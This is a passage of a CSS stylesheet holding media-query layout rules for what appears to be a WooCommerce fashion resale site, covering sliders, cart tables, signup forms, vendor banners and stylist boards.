			font-size: 32px;
			line-height: 38px;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-content {
			position: absolute;
			width: 65%;
		}
		.home-product-sec .home-product-sec-col {
			width: 50%;
			min-height: inherit;
			position: static !important;
			float: left;
			padding: 20px;
		}
		.home-product-cat-sec {
			padding: 20px 0px;
		}
		.home-product-sec .home-product-sec-inner {
			height: auto !important;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
			color: #000;
			position: absolute;
			left: 10%;
			bottom: 20%;
			width: 80%;
		}
		.header-search {
			display: none;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			padding-top: 20px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding-right: 20px;
		}
		.home-product-sec .home-product-sec-col h3 {
			font-size: 18px;
			line-height: 24px;

		}
		.main-slider .main-slider-search{
			top: 20%;
		}
		.main-slider .slider-inner .slider-text{
			bottom: 10%;
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 20px;
		}
		.shop-men-women-section {
			width: 100%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slider-text p{
			width: 90%;
		}
		.main-slider .slider-inner .slider-text h1 {
			margin-top: 10px;
			font-size: 37px;
			line-height: 37px;
			width: 65%;
		}
		.branding-section .branding-sec-col {
			width: 33.33%;
			float: left;
			padding: 0px 3%;
		}
		.branding-section .branding-section-inner {
			margin-left: 0%;
			margin-right: 0%;
		}
		.home-page-headng.sneakers-heading img {
			width: 80%;
		}
	/*
	.head-right-nav {
		display: none;
		}*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 16px !important;
			line-height: 18px;
		}
		.woocommerce ul.products li.product .product-brand {
			top: 20px;
			font-size: 16px;
		}
		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
		}
		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 280px;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 50%;
			float: left;
			clear: none; 
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top { 
			width: 165px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.header-signup-btn{
			display: none;
		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 4px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {

			position: absolute;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 75%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
			top: 8%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
			padding-bottom: 90px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
	}


	/* Mobile Responsive */

	@media only screen and (min-width: 700px) {
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			background: none !important;
		}
		.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
			position: absolute;
			right: 0px;
			top: 0px;
			background: #fafafa;
			height: 100%;
			border-left: #ece8e8 solid 1px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			text-transform: capitalize;
		}
		.woocommerce-cart .entry-content {
			display: inline-block;
			width: 100%;
		}
		.woocommerce-cart .woocommerce form {

			padding-right: 15px;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
			width: 94%;
		}
	}
	@media only screen and (max-width: 650px) {

		.sply-style-detail-section .main-style {
			float: none;
			width: 100%;
		}
		.sply-style-detail-section .attached-products-list {
			float: none;
			width: 100%;
			padding: 0px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 100%;
			padding: 14px;
			border-bottom: 1px solid #ddd;
			background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
		}

		.sply-style-detail-section .attached-products-list .prod-img {
			width: 21%;
			float: left;
		}
		.sply-style-detail-section .main-style img {
			width: 100%;
			border-radius:0px;
		}
		.sply-style-detail-section .attached-products-list .prod-cont {
			width: 75%;
			float: right;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			background: #f0f0f0;
			margin-top:0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
			text-align: center;
		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 8px 0px;
		}
		#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
			margin: 0 0 1em;
			padding: 0px 10px;
			width: 100%;
		}
		.woocommerce-checkout h1 { 
			font-size: 26px;
			letter-spacing: 2px;
			font-weight: normal;
			padding: 10px 0px 10px 0px;
			margin: 0px;
			margin-top: 20px;
		}

		.woocommerce .cart_totals table.shop_table td {
			padding: 12px 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
			display: none;
		}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
			display: block; 
		}
		.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
			display: inline-block;
			text-align: left !important;
			border: 0px;
			padding: 5px 12px;
			font-size: 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
			display:none !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
			display:block !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
			float: right;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
			width: 65%;
		}
		
		.woocommerce table.woocommerce-cart-form__contents tr {
			position: relative;
			padding:10px 0px;
			border-bottom:  #e5e5e5 solid 1px; 
		}
		.cart-collaterals {
			padding-left: 0px !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td{
			background: none !important;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
			text-transform: capitalize !important;
			background: none !important; 
			padding: 20px 0 !important;
		}
		.woocommerce-shipping-destination{
			margin-top: 5px;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
			display: inline-block  !important;
			width: 100%  !important;
		}
		.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
			width: 100% !important;
		}
		.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
			width: calc(100% - 150px) !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="apply_coupon"]  {
			margin-top: 0px !important;
			font-size: 12px !important;
			padding-left: 0px !important;
			padding-right: 0px !important;
			width: 132px !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline;
			position: absolute;
			top: 0px;
			text-transform: capitalize !important;
		}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
			float: left;
			margin-left: 0px;
			margin-top: 20px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

			position: absolute;
			right: 1px;
			top: 2px;
		}
		.woocommerce a.remove {
			display: block;
			font-size: 3.1em;
			color: #000 !important;
			-webkit-text-stroke: 0.02px white;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 23px;
		}

		.sply-for-customer{
			padding:20px 0px; 
		}
		.sply-for-customer .sly-for-customer-content h2 {
			font-size: 23px;
		}
		.sply-for-customer .sly-for-customer-img img{
			width: 100%;
		}
		.sply-for-customer .sly-for-customer-img{
			float: left;
			width:100%;
		}
		.sply-for-customer .sly-for-customer-content{
			float: left;
			width: 100%;
			padding:20px;
		}
		.top-marquee-journal {
			position: fixed;  
			top: 0px;
			left: 0px;
			z-index: 99;
		}
		.search-section .search-or-by{
			display: none !important;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
			margin-left: 0px;
			margin-top: 50px;
		}
		.search-section .woof_container_pa_color ul li {

			margin: 2px 0px 2px 0px !important;

		}
		.search-section .woof_submit_search_form_container{
			width: 100%;
		}
		.search-section .search-form-sec { 
			padding: 0px;
		}
		.search-section .search-form-sec .search-submit { 
			padding: 10px 25px;
			width: 45px;
		}
		.search-section .search-form-sec label {
			width: calc(100% - 55px);
			display: inline-block;
			float: left;
		}
		.search-section.cat-filter-section, .search-section{
			width: 100%;
			margin-bottom: 30px !important;
		}
		.search-section .woof_container.woof_container_pa_color{
			width: 100%;
			float: left;
			clear: left;
			position: relative;
			top: 0px;
			right: 0px;
		}
		.search-section .woof_container {
			width: 100%;
			padding: 10px;
			margin-bottom: 20px !important
		}
		.brands-section .brand-list-row .brand-list-box ul li{
			width: 50%;
		}
		.sply-cat-heading { 
			top: 29px;
			left: 34px;
			z-index: 1;
		}
		.sply-cat-heading h2 {

			margin-top: 0px;
			text-transform: uppercase;
			font-size: 20px;

		}
		.menu-search-top .search-field {
			border-radius: 8px;
		}
		.menu-search-top .search-submit { 
			right: 7px;
			top: 9px; 

		}
		.main-slider{
			background:#000;
			height: calc(100vh - 95px) !important;
			display: inline-block;
			width: 100%;
		}
		.main-slider .main-slider-search h3 {
			font-size: 18px; 
			margin-bottom: 10px;
			width: 90%;
			margin:15px auto;
			line-height: 26px; 
		}
		.shop-men-women-section a , .main-slider .read-more-now{
			font-size: 14px !important; 
			line-height: 24px !important;  
			margin-bottom: 0px!important; 
			padding: 6px 15px !important; 
			width: auto !important; 

		}
		.shop-men-women-section a {

			width:inherit!important;
			min-width:128px;
		}

		.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
			font-size: 30px;
			line-height: 38px;
			margin: 30px auto;
			width: 96%; 

		}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list, .product-slider-after .slick-list{padding:0 20% 0 0;}
		.main-slider .main-slider-search {

			top: 27%; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 10px;
			line-height: 34px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			width: calc(100% - 70px);
			height: 43px;
			line-height: 43px;
			font-size: 14px;
		}
		.main-slider .main-slider-search button {
			height: 43px;
			width: 60px;
			margin-right: 0px;
		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 86%;
			margin: 20px auto;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p ,.vendor_address label{
			font-size: 14px !important;
			line-height: 18px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: calc(100vh - 95px);
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: 100%;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
			margin-top: 30px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}

		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 14px;
			color: #fff;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
			font-size: 18px;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner{
			min-height: inherit;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top:  0px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 0px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 15px !important;
			font-size: 26px !important;
			width: 100% !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box  { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: inherit;
			float: right;
			margin-top: 5px;
		}
		.woocommerce-products-header h1, .cat-title { 
			display: inline-block;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width: 100% !important;
			height: auto !important;
			float: right;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: none;
			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
			}

			.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
				padding: 5px 10px !important; 
				font-size: 15px !important; 
			}
			.myaccount-banner .myaccount-content p {
				width: 90%;
			}
			.myaccount-banner .mobile-img{
				display: block;
			}
			.myaccount-banner .desktop-img{
				display: none;
			}
			.brands-section .brand-list-row .brand-list-box{
				float: left;
				width: 100%;
				padding: 10px;
			}
			.sply-services-section{
				padding-top: 80px;
				display: inline-block;
			}
			.sply-services-section .sply-services-left{
				float: left;
				width: 100%;
			}
			.sply-services-section .sply-services-left img{
				width: 100%;
				height: auto;
			}
			.sply-services-section .sply-services-right{
				float: left;
				width: 100%;
				padding: 30px 20px;
				font-size: 18px;
				line-height: 26px;
			}
			.sply-services-section .sply-services-right h1 {
				font-size: 33px;
				margin: 0px;
				line-height: 40px;
			}
			.ltd-banner .ltd-banner-content {
				position: absolute;
				left: 6%;
				top: 30%;
				width: 90%;
				color: #fff;
				font-size: 18px;
				line-height: 23px;
			}
			.ltd-banner img.ltd-banner-img-mobile{
				display: block;
				width: auto !important;

				height: calc(100vh - 60px);
			}
			.ltd-banner img.ltd-banner-img-desktop{
				display: none;
			}
			.related.products h2 { 
				margin-bottom: 20px;
				font-size: 24px;
			}
			.product-volatility{
				margin-bottom: 15px;
			}
			.signup-row .signup-col-3 {
				float: left;
				width: 100% !important;
				padding: 0px !important;
			}

			.sply-video .sply-video-content p {
				font-size: 14px;
				line-height: 20px; 
				margin-bottom: 20px;
				padding: 0px 30px;
				margin-top: 10px;
			}

			.sply-video .sply-video-content h3 {
				font-size: 20px;
				line-height: 26px;
				margin: 0px;
			}

			.sply-video .sply-video-content .become-provider { 
				padding: 7px 9px;
				font-size: 11px;
				margin:0px 2px;
			}
			.header.scrolled{
				position: static;
			}
			.sply-eshopper-section .sply-eshopper-content .request-btn { 
				font-size: 11px; 
				padding: 8px 26px;
			}
			.sply-video .sply-video-content { 
				top: 16%; 
				padding: 0px 20px;
				line-height: 26px;
			}
			.vendor-user-btn{
				margin-bottom: 15px;
			}
			.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

				top: inherit;
				bottom: -45px;
			}

			.welcome-user{
				display: none;	
			}

			.splystyle-about-text .splystyle-about-text-inner {
				font-size: 18px;
				line-height: 24px;
				width: 90%; 

			}
			.woocommerce span.onsale{
				left: 0.5em;
			}
			.sign-out-btn img { 
				margin-top: 15px;
			}
			.product-resale-item-detail-icon {

				left: 0px !important;
			}
			h2 { 
				padding-left: 0px;
			}
			.my-prefernce-appearance{
				width: 100%;
				margin-bottom: 10px;
			}
			.my-prefernce-usuallyspend .usuallyspend{
				padding: 5px 10px !important
			}
			.my-prefernce-usuallyspend{
				padding: 0px;
				width: 100%;
				margin-bottom: 10px;
			}
			.signup-sizes-section .signup-sizes-box {

				margin-bottom: 0px;
				float: left;
				width: 100%;
				padding: 10px 0px ;

			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

				width: 100%;

			}
			.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 100%;
				padding: 0px 10px;

			}
			.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
				float: left;
				width: 100%;
				padding: 0px;
			}
			.country-select {

				position: relative;
				float: left;
				padding: 0px;
				width: 10%;

			}
			.account-detail .account-item {

				font-size: 13px;
			}
			.account-detail .account-item strong {
				width: 96px;
				display: inline-block;
			}
			h4 {
				font-size: 13px;
				line-height: 21px; 
			}
			.save-preference-btn .btn-primary{
				font-size: 13px !important;
				width: 100% !important;
				padding-left:0px;
				padding-right: 0px;
				text-align: center;  
			}
			.brands-section .select-brands .form-check{ 
				width: 100%; 
			}
			.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
				width: 100%; 
				padding-right: 0px;
				padding-left: 0px;

			}
			.vendor-page-sec .vendor-page-form h1.entry-title{
				padding-left: 18px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				font-size: 16px;
				line-height: 1.4;
				padding: 5px 10px; 
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

				min-height: 44px;
				display: inline-block;
			}
			.my-pref-content .fl-box.wid-20 {
				width: 100%;
			}
			.my-pref-content .fl-box.wid-20 img{
				width: 100%;
			}
			.my-pref-content table {

				border-collapse: collapse;
				width: 900px;

			}
			.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
				padding: 10px 0px;
				border-bottom: #f2f2f2 solid 1px;

			}
			.my-pref-content .my-pref-section-box {

				overflow-y: auto;

			}
			.vendor-banner .vendor-banner-text{
				position: absolute;
				width: 90%;
				left: 6%;
				bottom: 10%;
				color: #fff;
			}
			.vendor-banner  .vendor-banner-text h2{
				font-size: 42px;
				line-height: 58px;
				margin: 0px;
				text-transform: uppercase;

			}
			.vendor-banner  .vendor-banner-text p{
				font-size: 16px;
				margin: 0px 0px;
				line-height: 32px;
			}
			.vendor-banner  .vendor-banner-desk{
				display: none;
			}
			.vendor-banner  .vendor-banner-text .btn-primary{
				border: #fff solid 1px;
				padding: 10px 36px;
				background: #fff;
				color: #000;
			}
			.vendor-banner  .vendor-banner-mobile{
				display: block;
			}
			.vendor-page-sec {
				background: #fff; 
			}

			.vendor-page-sec .vendor-page-form{
				float: left;
				width: 100%;
				padding: 0px 20px; 
			}

			.vendor-page-sec .vendor-page-img{
				float: left;
				width: 50%;
				display: none;
			}
			.header-signup-btn{

			}
			.head-right-nav a.header-signup-btn {
				margin-top: 15px;
				margin-left: 10px;
				font-size: 12px;
				font-family: terminademi;
			}
			.header-signup-btn-mobile {
				background: #fff;
				padding: 10px 45px;
				border-radius: 8px;
				margin-top: 5px;
				float: left;
				margin-left: 15px;
				font-size: 14px;
				color: #000;
				margin: 15px 25px;
				display: inline-block;
				text-decoration: none;
			}
			.payment-icons { 
				padding: 0px 40px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
				width: 35px;
				height: 35px;
				font-size: 16px;
				line-height: 35px;
				border: #e1e1e1 solid 1px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.wanted-color-section .wanted-color-box {

				width: 90%; 
			}
			.signup-personal-information .signup-personal-information-form {
				width: 90%;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
				margin-left: 0px;
				margin-right: 0px;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 100%;
				margin: 5px 0px;

			}
			.signup-row .signup-col-2 {

				width: 100%;
				padding: 0px;
			}
			.menu-search-top form {
				width: 100%;
				position: relative;
				display: inline-block;
				margin-right: 0px;
			}
			.head-search{
				display: none;
			}
			.head-search-mobile{
				display: block;
				padding: 20px 30px;
				width: 100%;
			}
			.head-search-mobile a{
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
